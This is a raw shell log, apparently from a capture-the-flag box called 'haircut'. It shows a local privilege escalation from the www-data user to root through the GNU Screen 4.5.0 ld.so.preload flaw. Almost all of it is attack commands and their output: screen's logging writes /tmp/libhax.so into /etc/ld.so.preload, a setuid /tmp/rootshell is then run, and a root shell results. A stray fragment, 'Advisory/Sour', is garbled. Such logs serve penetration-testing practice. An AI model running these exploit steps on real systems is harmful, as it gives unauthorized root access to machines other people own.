 www-data@haircut:/tmp$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<en -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
www-data@haircut:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ screen-4.5.0 -ls
screen-4.5.0 -ls
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ls ld.so.preload
ls ld.so.preload
ls: cannot access 'ld.so.preload': No such file or directory
www-data@haircut:/etc$ ls -l /tmp/rootshell
ls -l /tmp/rootshell
-rwsr-xr-x 1 root root 16336 Sep  7 08:50 /tmp/rootshell
www-data@haircut:/etc$ /tmp/rootshell
/tmp/rootshell
Advisory/Sour
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)